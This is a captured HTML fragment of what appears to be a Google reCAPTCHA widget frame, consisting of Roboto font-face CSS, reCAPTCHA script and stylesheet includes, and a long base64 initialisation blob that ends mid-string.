  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-6UJnxyQYXAPoRGgpBmGew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-6UJnxyQYXAPoRGgpBmGew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-6UJnxyQYXAPoRGgpBmGew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8O3FcOHwqzDvMKMw5/DowMSw5vCs8KBwqgLw6jCnzjCm8OIwrDCqsKDwqc2MSXCsF1iasOuZMKgaMKCB8O0XsO7w6ZqEAXDgcK8bMOWYAF3A8Kow6YLw63CmcKwwqcww6bDs8O7w7/DmndsQwJgVDxtAS7Dl8O1w4rCrcO8WQZEAD/CnsKGKmFDw75ZSWJYw7QeeS9YJsKHw7/CojAjaMOmVMObY8K2w7Rhw7PDrStqw5vDpsO3S8KWFcK3I8O/wpwwbyDCk1zCqsKnVMOuOxvDlWoANC12woQww6TDpcK5w7tzeMO6wqhzw7/[base64]/[base64]/DsynDkmYEwrRUw4nCr08uSy4mw5HDplVRwpLDvcKOw4ICwo0bw5DCk8KVRDQxNTLDm39sYsOHKMOfV0rCnMOGQkp2w7rDjsOPw7nCpUPDhcKJQGQMwoFowrfCvETDkcOsw4PCrsKdwqjDvsK7woBGdcKaM1J/wpc5UGRhw7IQwq7CqMO/w61zB8K9WsODDMK+KVfChXnDgQMtw7PCpsOzbjkEQmrDiSggL3vCkMKYT1PDsDnDlU/CgmoNw7tKbD/CmMO5WcKNw6vCtMK1w5XCqnU/JMKnbSHDocKzw6XCjyHCtwDClsOyQsOtVcKNw7Fhwr/CuCJwBnhIw517wpxUGndwX2Jnw4Iow7FMw53DvEgWC0/[base64]/CvMK2TcKrX19PVD5vwqQ0wopIw7ZbwqPCg0zCpF/[base64]/DgMKMPzrDmHR1wojCpDvDlDfDq8KdCmrDiF/CqcOia3QBwq8Nw4IZfMODOARfw6XCpyLDgsKlNl/[base64]/CnsKACxAuwq8RwodeworDhWbCsgnDulNhccKew7svXsKcwq4Dc1bDqsOdGjxUEsKGw4zDlAvCnDkxIVVNw6bCncO6S8Oaw4pAwp14wrMhw4FOW8KOw43DkcOYAi/DiMOhwq/[base64]/Ds2wdFXB2w57CrD/[base64]/DncOTV8KgUMOnd8OowoHClivChMKow4TColRsJU0dw6VBYwfCkMKNIHB3NUNHw6Z7w53CjsOaDi/[base64]/DjSFgw4gzCMOMw6fCnmbDnsOiQ8Ogw6DDtQYfa2rDr8OtwrDDkWkuK0zDncKLY8Kyw5lnwpnDqMKDe07ChUrCpRnCg8KYwqPDp1BLY8OIFMOMAcKdwpJ6wo/[base64]/DrcO2TcOOVXjCrsKaQ3AVw6TDgSDCuMKSCMK+wopjwrjDtsOTw7wbw7LCuCoSYcKbw7IIVEceXXwaRXArBcKPw6pzTi/DpW/Csic+NCHCuMO7w4dVYClrwoEheUdnASxmw4RawpIPwoYowpDClyfDjGvCmx3DuD3Dn2pMST1KPSPCqBJNHcOzw4zDqG/CgcK7XMOeFcO9w5zDh8KsMsKiw6BVwrrDkh/Ct8K+UzkULR04wqc5JitNwoYkwoQ6McKVLMKcwo0cMxHCkBTDsgLCocOBw40JYQlPw5HDm8KTD8KlPsK5wq7CjcKQc1VUdDPCgnjCrsKdHsOBZsKNKFDCisKLccOuEsKlD8Olw4XDpyPDpxovRcOYwo/CpkLDrS06w7nDuMODw7zCjcKdNHDCr8KJwqo4w6fDqsOiw5rDsFDDlsKCwrLDoDzClsK0w7/Dn33DhcK2TxjCqsKSwofDh3rDhlfDsgg0wrZWE8OTUsOrwoLCriLCp8O0w5x9RcKewpzCucKJTWgXw5rDtG/CrMKowoUqwqkzE8KzFMKOOMOLWTsTwqdBKsK9w7LCllDCl0MwwqvCoMK9LMOpw6E1TsKJUxQzwpFgwrA5M8KBPsK4bsO9BGUnwqvDp8OOEXQPJnV5GnECW3TDrSYJUcOtcMOow7rDu8KCekNmQMOtRAd/LMK9w53DhB9twp5RcTTCvU5wbWfCn8Oaw5rDpMKIAwvCm3NcIUXCuUDDg8KgGmvCnUUZwqvCm8K2w67DmTzDuhYyw63CkMOVwpkmw6HCuMO1U8OULsK6wp7CosOoJ285UWfCksOzGMOhwoxQJsKuPkvDncO/AsKqIT3DomzCtsKAw5DCmWTCjMKBA8OSw6DCrRo5LinCuwwFwo7DlMKtOsOGbcK5MMKyw6zDlyfCj8OCwpfCucKuIUFPw6PCrsKdwqPCsTAORsKzw5/CuyoCwpHDncK/[base64]/CuBvCu3jDuFTDjGbDm1J6wqfClh3Dq8KCw6HCrA7DsMOJKEIuwpguwpZ+wrfDrMOefxdkwr4ZwoN8cMK+V8OZGcO0G0B6T8OzETnDm8Obe8KGd05TwrrCn8Oow7/[base64]/OcO1VMOawpXCvSzDqjlACCnCu8O6JsOzwoTDok3ClMOlw5hfwrXChUzCul7CvMOiecOZw5cYZsOJwpTDrsOKw4Ibwo7Dg3DCuC5CT3kRUWERTcKQa3HCpzjDs8KKwoTDrsO2w6kPw6rCqUhIwpNSwrXDpMKbNzclC8O+YcOaGcKOwo/DscOxwrjCnCLDq1BgAsOxU8Kje8KBTsO5wp7Dky4Lwq7Coz06wosdwrAcw6XCj8Ohwo7DhVDDsWvDgMOaamzDrDjDg8OFdiElwrBew67CoMOVwp9zQT/CscOqRW9fLBwYK8OCw6hewo4/czh4w6EBwrLCosOlwoPClMOxwr9+NcObw4tfw4/Dl8Oew7hedsObRHzDsMOMw5RcAMK4wrPDmcO7V8KYw7puw64Ow7A0wrHCnMKZw7gfwpDCgnDDkV0Gw5fDhl/CkTQ6THTCmiHDj8OIw7jCrHPDhsKHw4/CqxvDvMOhY8OQw7PCn8Oxajlawo7DnsOpdF7ChlN9w6rDnyIZwqwBCWfDrkk7w6hNHQfDgT/[base64]/[base64]/[base64]/[base64]/c8Oaw6ZKAMKCMMOjAid9DVTCucOeWcOYYHHCsMOWDyXCnxnCoHIvw5DDuk1TTsKjwqHDq2YNIhI8wqfDrcOuODtpIcOfHMKGwp7CvVPDnMO/LcOjw6Vyw6XCj8KGw4fDkVTDmV7Dl8OfwpvCgVjCm3nCqMKsw5ktw6Z9wo90fjsSw4zDgcKZw5EywrDDucKofsO6w4oRX8O9wqcCIybDo2RZw7Zbw5cOw5c2wo7ChcOWJF/CgXrDoh/CiQfDmMKtwqDCvsO+ZcOmc8OmXHA5wpt3w77Dkz7DhMODFsKnw79Qw4PCnF9SCyLCjhfCvidKwoDDnip+Ky3DpsKSciROw455WsKGPV/Cr2ApFMOCw5J0w77Du8KfcBLDl8Kyw45ODMOGDWbDvhpDwrNiw4dDKWUIwrjDvMOOw5AWLk5NMT3CgcKeO8KVU8Kgw7BrFXojwoQ5wqvCiGs2wrfDj8KeCcOFL8K5McKaYV3ClXIxA3LDp8KIwopFG8Otw4TDqsK8Kl3CtzrDhcOuX8K4wpQXwp3DscO/w57DvcOMJsOXw4HDolxCVsOCwonDg8OoLnnDvmILJMOGC0Jpw4TDjMOpUX7DonYre8OkwrpvQFNyXCjDosK7w7N1a8Oga1/CvS7Dt8K9w4lYwpAIwr/DvnLDiUUqw73ClsOjwr8NLsKCUsOMJTbCuMKQA1wIwrVqJlIbYnXCn8K3wokNanR4KsKpwo/CggPDvMK4w49Hw5tHwqzDgMKsAVw1Q8OIIRrCpmzDm8OTw6loAkfCs8K7a1/DvsOrw4Iuw6l/wqNjGFXDksOGKcOXd8KXY1h1wp/Dgm8oAzvCmgtgFsOkJ0hxw4vCgsKUA0/Dr8KkIcKjw6nCmMOGEcOTwro/wq/Dl8KMcMOuw4jCg8OPScKnZQPCsjPCuUkOWcOnwqLDkMOmw54Lw68nLsKXw7ZWOzXDgQNOL8OXPMKfTwskw6doQcO3XMK9w5bCnMKZwp4rWT3CssOqwo/CghHDqCDDucO2D8OiwqPDiEfDmGPDq0/Cn344w6gQSsO8w6fCp8O5w5oKwozDvsO4dlZyw7l1esOicTpGwoc/w4XDonF2SX/Coh/Cv8KXw4JgccOhwpIwwqMdw4bDncOfCXJZwpXCs20KU8KwEsKKC8OZwrHCrW8CZMKYwqDCj8O+BkR7w53DtsO1woB8a8OBwpDCiGYRd3/[base64]/ccOMIXrCo8Kzw5nDog3DlsKEwqHCuB1zwqFnwpI2wrF1w7JaFsO1KnzDlHnCjMOxOS7Cl8K0wrzCrsOvSAxTw7vDugNMQxrDumTDvAh/woRrwo7DkMOxHj9Pwp0IPsKLFAnDtCxBdcKZwqjDjS/CscKlwrgCVSfCo0Z7NS7CsEAcwpDCl3VWw6/CiMKNYU7CnMOiw5nDljhlI30mwoN1E2LCg0wMwpfDm8KXwpLDllDChMOPd0jCt33CgXFPGxl6w5QxRsO/BsKqw5TDly3DrHTDn31XcTw6wrYlCcKkwpQ0w5JjSA5zF8ORagbCgMOOXAE3wovDhkfCk03DjQHClkR7QDsZw6tqw7TDhmfChG7DvMO0wrE+wqXCkEwIRgBwwq3CiFErDhNEEDfCksOsw48zwp8+w4s+N8KIGsKXw6svwqkxbFHDtcKvw7Bnwq/DnhNuwoQBaMOrw5vDjcKqPsKzMVvDpsKSw7XDsSBRbmkpwogGF8KQGcOAWB7Dj8Oew6nDkMKjXMO4M0QfGEoYwozCtD5Bw6DDol7Ch1A3wo/CmsKVw5rDvA7DpcKXLHQOM8KLw6jDkV5IwqrDl8Oawo/[base64]/Cjio5w4oWw4zDr8KVc1BCdErDjcO3wpPCosKYVsOXbMO/FcKWesK8FsOFcgnCthcGCcKqwoDDoMKZwqHChzwcM8KTwoHDvMObR1wOwqfDq8KHEmbCpV5eWj/CjgQmeMOaWDPDrQoBU3jCiMK2WzbClkYfwrd5NMOwfMK5w7HDk8OWwp1XwrTCjjLCncK+wpTCkVJww7zCmcKswq8Fw65NHMOVw6gwD8OAQGIxwpTDhcKiw4JKwq94wpLCisOeSsOhF8K0K8KmBcKVw6QzMQXDpm/DrsORwrcra8K6ScKTPh7DpMK1wooCwpLCoQLCrG3Cn8OGw5RXwrdVYMKKwoHCisOBIMKpdcKqwrfDkmxcw4lFSQdJwrQswqAJwrU3UCccwrbClSE0ecKWwqVdw6TDjSvCrhNlU1HDhxXDj8Ouw6NowpvCs0/DqsOywqTCj8KNVQlFwqLCg8KjScObw63CgAjCiVHCk8KIw4nDnMKoL2jDgHnCg0/DpsKMGcKbVh9IXXUfwpLCvydRw6DDqMOSQMKyw7fDiGk/wrp1N8OkwrBfIW8TWnPDuHzDhFowYMKnwrknRcKwwq0QfHnCg14tw6DDq8KRAMKpecKSNsOHwqDDmsKlw4Nxw4NFY8OIK3/DhWY3wqDCuG7CsRYYw6laBcONwq0/w5rDm8Opw71ETRxRwp/Cl8OBamnCsMKJWsK3w58yw4ESIMOEG8OYOcKiw6QkXsOKChPCoFcdSHZ7w5vDgSBYw7nCo8KcUsOWeMOvwpXCo8OgMUPCiMOSElFqw5fCssK0bsKFI3nCk8KzRx7DvMKHwqx5wpFcwpHCnsOQe2FMd8OEeGnDp3B7BsOCCy7CscKZwoFxZSzCsGTCtGXCvR/DtzA1w5Nbw4vDskfCrRVKc8OeZAAkw6PCrsKDHVPCmm7CqsOSw71ew781w7EiYFjClCbCrMObw6xywrsfaFMIw4wEHcOHYcOzJcOGwpZ0w7zDrRQkw5vClcKEGxbCrcKFwqdxworDi8KTM8OmZkLCrhvDlB/CrUXCtkPDpHx+w6lQw5zDmcK6w4Uzwqo+JsOnCSkBw4zCrsOyw5rDk0NWw4w9w47Cq8Osw495NELCtsKrCsOHw7EGwrXCjcKZJMKZCVlfw7krDlkSw5TDn3bCpz/CkMKSwrU2d2rCtcK2B8K7w6BpA03CpsKpAsKiwoDCt8OtGMOaAz0dZ8O8BgoWwonCncKFM8Opw4QQfsKWR0MjTF1XwrtlYMK0w6PDj1nChj/Dg1UKwrvCoMOIw6/CvsOtQcKHRzQDwrslwpMyfsKKw412Jy9xwq52S2o3IMOjw6jCt8OUV8Oewr3DohXCgQvCvyTCqBpOU8Knw5A6wpQaw4wEwq1Lwp/ClgjDt3YpFThJahbDlMOeT8OWOVbCqcKyw75JIxgwLcO+wpsVVlEZwoYEYcKEwrgfOi3CuVTCvcKGw49XSsKGAsOMwp3CtsKgwqw4F8OeWsOvZsKQw5gaRcO0HCo4LsKaGT7DrMOow4RzE8OFPAbDu8KtwpzDq8OJwpVdZUJaWRgbwq/[base64]/[base64]/ClEMaF2RvY3ZURXIzJsK7fMOVwolXasKTP8OnJMOwGcKjCsOOfsKLaMOGwqogwoIERMOWw65BRy8oFHglZMOGeBsYUFNpw5LCisO5w6FJwpM/w7Qzw5RcMjoiLD/Cl8OEw6UiTDnDmcOhBsO9w7jDjcOwHcKbYDDDgmfCsyUswp/[base64]/wpEtw7tGIcOgASTCr8KaLsKCZnRuwpTDscOWEcK6w5QJwrRrfj5+w7LDqgs+McKhBsKcbEkUw6oMw4LCscOHIcORw6NsOcOnDsKnWABVwqrCqMK5AMKsOMKECcORYsO0QsKXAWArIMKYwqshwqfCnMKUw45JIxPChMO/[base64]/DjMKWEsORSQRoW8Oww7EXaF/DlcKTZMKKwofCqVJSNcO+wq9vXcK9w5MgWBkpwqldw7TDgnJla8K3w5nDksOKdcK1w71kw5tZwqVEwqNkKRhVwoLCpsOOfRHCry5ZWMOPHMOeIMKGw4tSLz7DpMKWw7HDtMKEwrvCmSTCtGjDnxnDpTLChSLCtsKOwo3Dq33DhVFxbMK9wpDCkyDDsW/Dl04Yw4Q1wq/[base64]/DoBMzw7LCkwhxZMO5YWXCmTTCjGdNTxTCusKWw7Z/LMKGN8Kmwp0kw6Y+wqMFJT9Ywp7DisKDwonClE1EwofCq2ItMxh/JcOQwrjCiWbCoQYDwrHDthMsSUIvO8OMP0rCo8OAwrLDpsKDXn/DsGRtFcK1wo4lXEfCmcK/w51yHGVtP8O5w6HDthDDh8OMwo8iIhPCtURyw4kLwqJqL8K0MjvDmgHDvsO/wrNkw5sTMTrDj8KCX1jDh8K/w7LCqMKaRAo+FMKKwp3ClXkgUhU3wrUSXF7CgnHDnwVjXMK5w6YpwqXDu0PCtGXDpD3CiBfDjwvDqcKYCsKwdR1Dw70VG2t8w5AHwr0qUMKFbQd1UgZmLjtUwqnCuTHCjCbCocOBwqI4w749wq/DgsOcwp4vaMKKwrHCuMORPhnDnWPDh8KZw6MrwogFwoFuFk/Cg1V4wqM7Sh/[base64]/[base64]/w408dXV5w5Bxw4LCr8O9Q8OVUzHCjMOLw5dNw7fDvMKBecOrwpDDh8Oywp19w4PChcO6R1PCrkpwwqbDo8OiJF9FTcKcNmzDscKOw7hiw4DDusOmwro4wpDDu3dcw49vw6Q+wrcfNj/CmXzComHChFnCmsOYdxPCrU5MeMKlUj/Dn8OBw4QRJwxgZlJ4MsOVw6XCrMO8NEXDgRU5L1k8Vn3CtSl1XTMFRE8sa8KPPGnCqMOtasKJw67DncOmUnU4DxrCj8OEZ8KKw5bDrU/Dmm7Dv8KVwqTChTlYLsKywpXCrCfCsEfCpcK9wpjDq8OZfw0oG2zDkAYNcDIHK8K6wqPDqEZDNBUgDRrCvcOMeMOnf8OBDMKNCcOWwp1jHwrDjcOnI1rDnsKVw4gua8OGw4gowozCtnVYwpjDpE06NMKxdMKXXsOMQn/CmWfDoil9woTDuA3CvkA3PBzDu8K5PMOBWynDu2VRH8KgwrtIBAbCtSB1w5Vfw67ChcOvwoBJRUTCuRHCrSojw4DDjBUMwqbDgRVEwr/Cl01ZwpXDn3knwpxUw59bw79Iw4pRw4MXF8KWworDolXCn8OyEsKKQ8Kkw7/DkhdnCgolacOAwpfCmMOaWMKOwqJiwpAUdQNbw5rCgl8CwqbCuy1qw47CsXB4w54sw7TDoBsBwpgvwq7Cl8KGdjbDtFhfa8ObXsKKwqXCk8O/aiMgKcO8w7zCqjPDksKIw7XDvsO9dcKcIykWZS8Hw4zChkZlwpDDhcKxw5tiwotMw7vCnyvDkcKSesKVwosrcz81VcOBwoc0wpvDt8K5wrcxLsKkGsOidHPDrcKKw7nDvQrCvcKgU8O0e8O+HEdVfBMMwpR1w7pJw67Dsy/CrgN1VMOyai7Dqn8TeMK+w6PCnE5BwqrCih85RFPCvk7DlSlSw6x5S8OeTTBjw48fDgs3woHCtRPCh8ORw59XN8OqP8ODVsKRw6kkVcKYw6PCuMObd8KkwrDCrsOtTg/[base64]/VcK9w4HDoFHDp37DjcKuGMKtOQPCtBpJLsOOwpZnHcO/w7UPHMK1w5IOwp5WC8O3wq7DusKhVDouwqTDi8KhGS/Dr1vCpcO9FDrDhwJLI294wr3CnUbDrh/DuDQpBlXCvCnDgWMXVip0wrfDmsKBXB3CmmJdSwk3dsK/[base64]/CuQVzwo7CjVkiw5DCtMOMw4rCvMODw7PDt2LDmMODw5TDrkfCtFjCv8KtDz1WwqJBTGrCosOQw7XCvkDDpG3Du8O6HR1DwqM1w5szWX8GcW4BbRR1MMKFFMOVC8K4wq/[base64]/wogBw4tDCcOdw6UjdFAYUxBTw4h4UwPDi1kFw4zDlsKxelo2RMK1D8KAFChbw7fChXRfF0pjRsOWwq7DvgF3wqciw5d0R1XDhk/DrMK0MMKkwr/[base64]/CrnjDoMOaYFXChsO9SMK2wqvCpMORw6zCusK1w55kw5EBwrRcw57Dml/CkirDjmnDs8K/w7HDogJewoxpR8K8GMKSN8KwwrvCtcKjfcKuwpQoLV5gesKmC8O6wq81wqQcJMKZwr0FciANw7tdY8KAw64aw5rDrRBBYQbDu8Orwp/CgMO9HBXDnsOrwpYXwrArw719HMO7bjdfFMOYd8KAOsOACzLCm3Azw6/Dm15Lw6B2wrgiw5zCp1ViHcOTwofCinAbw4PDhmDClcK6MF3Dl8O6c2R1fh0hAsKXwp3DjUvDusOjw5fDgyLDj8OoDgXDoSJ0wr5/w7Zjwq/[base64]/ChhPCjCvChiNfwpbDsMKAw4c1NFMBw5TCjlPDsMK9PV4aw7ZKb8Kzw5IawohXw7bDuk7Dtkxww4cfwp8Jwo/[base64]/DmnZHUsOHNMKzYcONMMOuPgXCv8K+wqQkQh7CnCDDj8Otw7DCuiQBwoF+wonDojbCg3tWwpbDisK8w5DDomVWw7RhFMKWF8OvwrVEdMK8PF0Nw7/CmRvDsMKYwpUqDcK1IjwYwoYDwpI2KBPDlSwYw44Zw4paw7rCulXCiHZZw5vDoB8/BFbCoXtowozCrFHDqE/DlsKvYWwgwpPCoz3DjRfDg8Ktw5HCl8Ocw5pbwoNQOTvDtn9Jw7vCuMKLKMK2wrLCgsKFwqcSDcOkJMK5woBow64JcSkPbBfDtMOGw7fDsSnComTCsmDDgW1mfEEeTyPCmcKnZ2AEw6/ChsKEwpphA8OHw6hIbgjCsUQKw7nDhcOWwrrDjEoafz/[base64]/DkDnDoUpxw7s0KCHDiD4OHsOew67Dv1dCw4rCkMOcWxwsw6zDr8Obw4vDpsOcfz5Owo0rwonCqSARcwnDkT/CqcOVwozCjAEIKMKlK8Okwr7DoU3CpELCh8KkDnwlw40/DDbDnsKSUsKnw4HCsGnCtMKVwrYkWl99w5vDncO7wrliw7bDsGTDoAvDl00Pw4TDhMKsw7XDlMK2w4DCuiAnw48sWsKzd1rCo2XDmmwnwp4zAiQfV8K6wrl0XUw8UmDDsDrCg8KiMsKtbH/Ctz0cw5ZIw4TDgFdBw7IYZl3Cr8OJwrcyw5XCj8Olb3hEwpDDsMKmw4teNcKnwq4Dw67DnMOvw6s/w6BlwoHCn8Oda1zDhBbCt8K9PFtNw4UUFWvDtsK/JsKpw5Jjw5JAw6/CjcKCw5RNw7XCnMOMw6/DkWB4SAPCkMKVwq7Ct0lgw4crwrrCmV8nwrrCv03DhMK+w697w4jDq8ONwqAqWMOhHMK/wqDDrsKpwo1FbmQ4w7RVw6DCtAbCvDsXYRgROFzCqcKHc8KdwoZ4KcOvesKbURR3ZMO2BEUFwpF+w4FDaMKRX8Kjwr3Cn03DoAZASsOlwrvDsDtbWcKLDcOyVGY0w6zDgsOtFF3CpMKmw6E9QhnDuMKxw51pXMKmKCnDg15/[base64]/DqMOOwrLDg0Y6ZMK8DsKFHMOaw4cNdcKfAsOlwq/DqljCt8O+wqF0wr7CmxUzCEbCicOxw4NUFH8rw5pbwq4HRMKdwofCmUItwqEBaxfCqcKQwqlVwoDDh8KFRcO8XBJ1czxcCcKJworCs8OuHBZ+w71Cw5vDiMOfw7kVw5rDjns+w7/CvxrCuWvCvMO/[base64]/[base64]/[base64]/DQRpwpHDlXx7wpwRfD5ZPxECw6TCkMOswoDDlsKNw7J8w7sdTC8Rwrk7fVfCuMKdw6HDvcKOwqTCriXDgBwwwpvCucKNH8OEQ1PDjw/DnRLClsKxbig3ZlPDnEXDnsKjwrV7aBkrw6DDkz9HXWPCgCLDgCAiCiPCmMKIDMOZDE4UwpFzDsOpw7MKf1QIa8ORwovCjcKjAiVAw4TDhcO0YhQkCsOVNsOzLC7Cv2dxwrrDvcKdw4gfDyfCkcKrCMOKQGHCmX/DtMKMSig/[base64]/CviNlw7rCqsKsOx3Dq8K0w6Y4F8OdE8KRwo3DpsONBMO2FgdPwplrAsOFesOpw7bDixg+wp4yORB/wonDlcOGIsOJwpQlw7DDicOzw5zCjWN8bMKobMK7fT3Cv3TDrcOFwqDDjsOmwoPDhsOkW0BewoIiaDlgQsO+ICXCm8OYY8KKVsOBw5DCqm/Dmyg4wp5Cw6hpwo7DkX1sPsOTwqDDi3JKw5x/BMOwwpzDu8O8w6RxOMK2a19fw7jDl8K/e8O8QcKIY8OxwrBxw4TCiGBiw7grK14QwpTDl8KswoLDhVhRQsKHw7fDmcK/PcOqJ8KXBDFiw4IWw7rCqMKmwpXCmMOYfcKrwptFwqxTTcKkwrbCo29tWsKANsOIwptNMVbDpQ7DrHXDlhPDjMK3w61vw6LDrsO8w7FOKhzCiR/DkgFGw5UBdEXCkG/CvMK4w4VIBl5zw57CssKxw4zDtMKOCyEww4QUwrJyADx1dsKpTT7DkcKvw6zCpcKswpfDlcOHwprCkS/CtsOGRSzChQBNA2FrworDp8OjAsKgKMKsA2HDi8OIw7MPSMKGDnRwW8KUaMKmQiLCvm7DjMOtwpLDn8K3fcO5woXDvsKewq7Dn1Adw6Eaw6UcIS0uJykawr3Dg1nDg2fCrl3CvwHDqzbCryDDncO+woEjI0XDgl9zIsOQwqE1wrTCp8KZwpw3w68/BMOeYsK/woR5WcKFwqLCmMOqwrA6w5Bkw7wBwplBAcO2wp1VTxTCnkF3w6zDjhvDgMOTwoEuUnXChiQEwotbwqc3GsONb8Kmwo0Vw51Mw59cwoZQVUvDrA7Cpw/Dv31Sw4LDrcKqYcKCwo7Dv8OKwpnDjsKzwqzDkcK0w6PDi8OdTmRIcRV4wo7Di0ljdsKLY8O7AsKew4IzwrbDnnohwqQMwo1bwqluaTY4w5gQYWk/HMOGKsO6PFhzw6HDtcO9w5XDpgsZecOPQyPCrcObF8KCTVLCocOAwpcSJsOhfcKFw5QTQMKJWsKyw6k4w7FEwrPDksOlwq3CqDTDtcKaw4x8IsKuIcKDeMOOYGfDnsO5YwtSVzQJw5Y7w63DlcOmwo8aw6vCuSMHwq/[base64]/[base64]/f2c2w7rDo8OpNh/[base64]/woEQwoPDiMOONcKsB8K8VyNowqV9fCDDscKLIlkSw6DCuMKwIcOoZiLDsCnCrzdUbcKgX8K6bcOOFsKIfsOTOsOywq/DkhLDrljChsKPYmbCmljCpsOoScKEwpnDjMO2wr5kw77CgVITW17CjcKOw4TDsQvDksKWwpE8c8ODI8OUTMKYw5dCw6/Dq1PDl3TCsGnDgy/[base64]/CncKCLMOMwqnCu1rDocKEw5R7XcKJw4M1KcOmW8KrwrQWBcOKw4PDq8O+YhrCnV3DnWQTwoUOdVVADTTDr2XCscOYPD0Lw600wo9Tw5PDhcK/[base64]/DrV7Du1IQCDLDl8Oawr5Gw5xOwp/DmHfCq8OJeMOIwrwEO8O8H8Kmw4HCpncXAMKAaGzCoVLDs240H8Oqw6DDmDw3ZsK/w7xIEsOyHx3CssK9YcKybMO8SBXCqMOcSMOHOS1TbTHDpcOPKcKyw44qBVZvwpYFB8KrwrzCtsOSZsOewrBRVwzDpETCtQgONMK/csOjwo/[base64]/[base64]/CicKhfRrChMOoSEEIw6LCh3vDv8KPTcKxXB3CmMKvw73DlsK9wqPDoEcLKmt8esKsDHJ6wrtkdMKcwpxkIltkw4XClCYMJCd4w5DDmsK1OsOfw7QZw6MuwoYcwq/[base64]/wojDpHDCj8Kmfkc9w7IewpF4HMOfFVowO8OkUsOSw77CmwA0woVbwqLDmEUhwpsrw4XDm8KbQcKjw4vDsRMzw6NrJxAlwrbDrMKbw6HDisODa1bDp37CosK7fQwUYmPCjcKyOcOHdzFkOyIWPX/DtcOTAiAtHFsrwpbDmAXCv8K4w4xDw4jCh2oCwqgewoR6RX7Dg8OhEMOqwoDCmMKHbMOnUcOoFSRnIyZ2AChkwrPCgm7CnXooIgPDkMKmJmfDncKhYDnCnhF/[base64]/DhMOHwrArSXfDucOxbsKcw487w4zDgS3Cow7